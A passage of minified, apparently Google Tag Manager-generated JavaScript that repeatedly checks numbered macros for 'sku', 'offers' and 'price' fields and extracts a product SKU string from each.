fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return 